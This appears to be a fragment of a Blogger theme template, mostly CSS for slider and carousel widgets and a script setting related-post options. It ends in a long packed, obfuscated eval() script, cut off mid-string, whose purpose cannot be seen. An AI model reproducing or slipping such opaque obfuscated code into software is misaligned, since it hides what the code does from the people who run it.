	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}


</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;    opacity: 0;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);
    opacity: 1;
}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);
    opacity: 1;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
    background-repeat: no-repeat;position: relative;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {
    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;
    bottom: 80px;}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	


	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}

.post-share1 {
    padding-bottom: 10px;

}
.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}

 .post-meta {  padding-bottom: 0px;}

.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.comment_count:after, .meta-date:after {
    display: none;
}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	.featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
    height: 37px;
    padding: 20px 4px 30px;
    left: 20px;
}
.related-header h2{font-size:13px}
.related-header .meta-info,.related-header .single-cat,.related-header p{display:none}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}  


.featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
      height: 80px;}

  .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
.related-header h2 {
    font-size: 18px;
}
  }












/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }


</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQdrG9WWl2VlOMMa-WsgrknnVmIV7u4vzqAQg-qWoUBjJlagzXJK7X1nvTCbN2o_tB4Wy3S-FH7RXlSELHS9US047710qqHuBN2wI98AoV6N4muXh-NgKoDvZPvSqdhQdeVzvqdsKupbRJ/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
numposts11 = 6; 
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\z\\1n\\1c\\1h\\a\\b\\e\\a\\h\\a\\G\\a\\b\\A\\a\\k\\a\\r\\a\\G\\a\\I\\a\\b\\R\\a\\I\\a\\c\\a\\G\\a\\I\\a\\c\\a\\X\\a\\I\\a\\b\\13\\a\\I\\a\\b\\n\\a\\I\\a\\r\\a\\b\\1b\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\1b\\a\\e\\a\\c\\a\\G\\a\\j\\a\\y\\a\\h\\a\\b\\R\\a\\e\\a\\b\\R\\a\\j\\a\\y\\a\\h\\a\\c\\a\\X\\a\\e\\a\\c\\a\\X\\a\\j\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\b\\13\\a\\j\\a\\y\\a\\h\\a\\b\\n\\a\\e\\a\\b\\n\\a\\j\\a\\y\\a\\h\\a\\Y\\a\\c\\a\\e\\a\\r\\a\\G\\a\\j\\a\\y\\a\\h\\a\\i\\a\\e\\a\\b\\k\\a\\g\\a\\r\\a\\b\\m\\a\\k\\a\\r\\a\\G\\a\\m\\a\\j\\a\\y\\a\\h\\a\\10\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\h\\a\\k\\a\\d\\a\\10\\a\\d\\a\\m\\a\\j\\a\\y\\a\\h\\a\\r\\a\\q\\a\\e\\a\\i\\a\\g\\a\\c\\a\\b\\R\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\o\\a\\10\\a\\g\\a\\b\\E\\a\\b\\G\\a\\t\\a\\B\\a\\c\\a\\b\\x\\a\\I\\a\\n\\a\\n\\a\\m\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\o\\a\\c\\a\\b\\h\\a\\g\\a\\b\\E\\a\\b\\G\\a\\t\\a\\B\\a\\c\\a\\b\\x\\a\\I\\a\\n\\a\\n\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\l\\a\\e\\a\\r\\a\\q\\a\\g\\a\\b\\18\\a\\k\\a\\B\\a\\o\\a\\r\\a\\b\\i\\a\\b\\F\\a\\x\\a\\b\\E\\a\\b\\F\\a\\B\\a\\b\\G\\a\\t\\a\\B\\a\\m\\a\\j\\a\\y\\a\\h\\a\\b\\h\\a\\e\\a\\c\\a\\b\\l\\a\\F\\a\\L\\a\\A\\a\\p\\a\\c\\a\\b\\l\\a\\g\\a\\G\\a\\c\\a\\k\\a\\c\\a\\I\\a\\E\\a\\c\\a\\m\\a\\g\\a\\c\\a\\b\\i\\a\\k\\a\\n\\a\\o\\a\\r\\a\\b\\i\\a\\t\\a\\n\\a\\m\\a\\p\\a\\c\\a\\b\\l\\a\\g\\a\\G\\a\\c\\a\\k\\a\\E\\a\\c\\a\\m\\a\\j\\a\\y\\a\\h\\a\\19\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\m\\a\\j\\a\\19\\a\\F\\a\\L\\a\\A\\a\\e\\a\\d\\a\\r\\a\\D\\a\\d\\a\\j\\a\\19\\a\\F\\a\\c\\a\\A\\a\\e\\a\\d\\a\\r\\a\\b\\b\\a\\d\\a\\j\\a\\19\\a\\F\\a\\r\\a\\A\\a\\e\\a\\d\\a\\r\\a\\v\\a\\d\\a\\j\\a\\19\\a\\F\\a\\G\\a\\A\\a\\e\\a\\d\\a\\r\\a\\17\\a\\d\\a\\j\\a\\19\\a\\F\\a\\Y\\a\\A\\a\\e\\a\\d\\a\\r\\a\\H\\a\\d\\a\\j\\a\\19\\a\\F\\a\\17\\a\\A\\a\\e\\a\\d\\a\\r\\a\\K\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\g\\a\\A\\a\\e\\a\\d\\a\\r\\a\\z\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\d\\a\\A\\a\\e\\a\\d\\a\\r\\a\\b\\q\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\q\\a\\A\\a\\e\\a\\d\\a\\r\\a\\l\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\p\\a\\A\\a\\e\\a\\d\\a\\r\\a\\y\\a\\d\\a\\j\\a\\19\\a\\F\\a\\c\\a\\L\\a\\A\\a\\e\\a\\d\\a\\r\\a\\12\\a\\d\\a\\j\\a\\19\\a\\F\\a\\c\\a\\c\\a\\A\\a\\e\\a\\d\\a\\r\\a\\i\\a\\d\\a\\j\\a\\y\\a\\h\\a\\H\\a\\e\\a\\19\\a\\F\\a\\c\\a\\X\\a\\g\\a\\b\\18\\a\\k\\a\\n\\a\\B\\a\\n\\a\\m\\a\\F\\a\\L\\a\\A\\a\\A\\a\\j\\a\\y\\a\\h\\a\\G\\a\\J\\a\\e\\a\\c\\a\\X\\a\\g\\a\\b\\18\\a\\k\\a\\n\\a\\B\\a\\n\\a\\m\\a\\F\\a\\c\\a\\A\\a\\j\\a\\y\\a\\h\\a\\G\\a\\b\\V\\a\\e\\a\\c\\a\\X\\a\\g\\a\\b\\18\\a\\k\\a\\n\\a\\B\\a\\n\\a\\m\\a\\F\\a\\r\\a\\A\\a\\j\\a\\J\\a\\k\\a\\10\\a\\g\\a\\v\\a\\e\\a\\e\\a\\c\\a\\m\\a\\O\\a\\y\\a\\h\\a\\G\\a\\l\\a\\e\\a\\10\\a\\F\\a\\L\\a\\A\\a\\g\\a\\b\\o\\a\\j\\a\\y\\a\\h\\a\\c\\a\\M\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\10\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\G\\a\\b\\T\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\G\\a\\L\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\G\\a\\l\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\c\\a\\M\\a\\p\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\b\\f\\a\\O\\a\\J\\a\\k\\a\\10\\a\\g\\a\\v\\a\\t\\a\\c\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\Z\\a\\e\\a\\n\\a\\n\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\10\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\Z\\a\\e\\a\\b\\Z\\a\\p\\a\\n\\a\\o\\a\\b\\Z\\a\\t\\a\\o\\a\\10\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\10\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\o\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\B\\a\\b\\Z\\a\\t\\a\\n\\a\\N\\a\\y\\a\\h\\a\\c\\a\\M\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\